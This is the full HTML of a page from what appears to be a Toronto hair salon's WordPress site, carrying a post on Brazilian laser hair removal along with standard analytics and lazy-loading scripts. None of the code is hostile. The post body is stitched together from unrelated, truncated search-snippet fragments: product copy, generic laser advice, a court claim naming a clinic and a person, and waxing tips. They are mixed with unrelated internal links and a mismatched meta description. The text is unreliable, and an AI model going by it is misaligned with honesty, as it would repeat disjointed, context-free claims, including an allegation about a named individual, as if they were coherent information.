

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/brazilian-laser-hair-removal-before-and-after/
body_size: 13453
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Brazilian Laser Hair Removal Before And After - A &amp; I Hair Salon</title>
<meta name="description" content="Dutasteride Hair Loss Reddit"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/brazilian-laser-hair-removal-before-and-after/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brazilian Laser Hair Removal Before And After - A &amp; I Hair Salon" />
<meta property="og:description" content="Dutasteride Hair Loss Reddit" />
<meta property="og:url" content="https://aihairsalon.ca/brazilian-laser-hair-removal-before-and-after/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Brazilian Laser Hair Removal Before And After" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-05T08:30:48-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brazilian Laser Hair Removal Before And After - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Dutasteride Hair Loss Reddit" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/brazilian-laser-hair-removal-before-and-after/#webpage","url":"https://aihairsalon.ca/brazilian-laser-hair-removal-before-and-after/","name":"Brazilian Laser Hair Removal Before And After - A &amp; I Hair Salon","datePublished":"2022-03-05T08:30:48-05:00","dateModified":"2022-03-05T08:30:48-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Brazilian Laser Hair Removal Before And After - A &amp; I Hair Salon","datePublished":"2022-03-05T08:30:48-05:00","dateModified":"2022-03-05T08:30:48-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Dutasteride Hair Loss Reddit","name":"Brazilian Laser Hair Removal Before And After - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/brazilian-laser-hair-removal-before-and-after/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/brazilian-laser-hair-removal-before-and-after/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/brazilian-laser-hair-removal-before-and-after/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_17545_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/17545" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-laser-hair-removal-before-and-after%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-laser-hair-removal-before-and-after%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-17545 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-17545" class="post-17545 post type-post status-publish format-standard hentry category-archive">
                       <h1>Brazilian Laser Hair Removal Before And After</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on March 5, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#laser-hair-removal">Laser hair removal</a></li>
<li><a href="#supreme-court-claim">Supreme court claim</a></li>
<li><a href="#laser-hair-removal-salon.">Laser hair removal salon.</a></li>
<li><a href="#hair-removal-salon">Hair removal salon</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/dutasteride-hair-loss-reddit/'>Dutasteride Hair Loss Reddit</a> </p>
<p>But if you’re looking for a reliable <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> removal ... on no-hair Brazilian. Easy to use in the shower, simply apply to areas where you wish to remove hair and leave for 1-minute before stepping ...</p>
<p><span id="laser-hair-removal">laser hair removal</span> saves you time, money, and effort in the long run, but it is undoubtedly an investment. Like with any big commitment, before signing yourself up for laser hair removal, you should ...</p>
<p><a href='https://aihairsalon.ca/best-way-to-cover-gray-on-dark-hair/'>Best Way To Cover Gray On Dark Hair</a> </p>
<p>According to the B.C. <span id="supreme-court-claim">supreme court claim</span>, she went to Dermabella clinic between December 2020 and June 2021, where she says Aghasardar gave her Brazilian ... had laser hair removal before.</p>
<p><a href='https://aihairsalon.ca/best-mens-hair-styling-products-for-thin-hair/'>Best Men's Hair Styling Products For Thin Hair</a><br />
<a href='https://aihairsalon.ca/shear-hair-salon/'>Shear Hair Salon</a> </p>
<p>Well, the same due diligence should go into play when picking a <span id="laser-hair-removal-salon.">laser <span id="hair-removal-salon">hair removal salon</span>.</span> There are many factors to consider, particularly skin tone and conditions. So, before you purchase that laser ...</p>
<p>Getting a Brazilian wax can be intimidating if it's your first time. Before booking your Brazilian ... you find a center that focuses solely on hair removal,&quot; Grupenmager says.</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Brazilian+Laser+Hair+Removal+Before+And+After&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-laser-hair-removal-before-and-after%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-laser-hair-removal-before-and-after%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-laser-hair-removal-before-and-after%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-laser-hair-removal-before-and-after%2F&amp;title=Brazilian+Laser+Hair+Removal+Before+And+After" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-17545 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
